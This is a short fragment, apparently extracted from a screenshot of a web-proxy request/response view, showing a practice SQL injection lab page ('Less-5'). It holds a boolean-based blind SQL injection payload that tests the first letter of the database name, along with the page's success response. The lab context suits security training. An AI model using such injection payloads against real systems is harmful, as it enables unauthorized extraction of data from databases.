 Request Response
Pretty Raw Hex Render
27 SELECT * FROM users WHERE id='1' and left((select database()),1)='s'-- ' LIMIT 0,1<br>
<font size="5" color="#FFFF00">
You are in...........<br>
</font>
28 </font>
</div>
</br>
</br>
</br>
<center>
29 <img src="../images/Less-5.jpg" />
</center>
30 </body>
31 </html>
32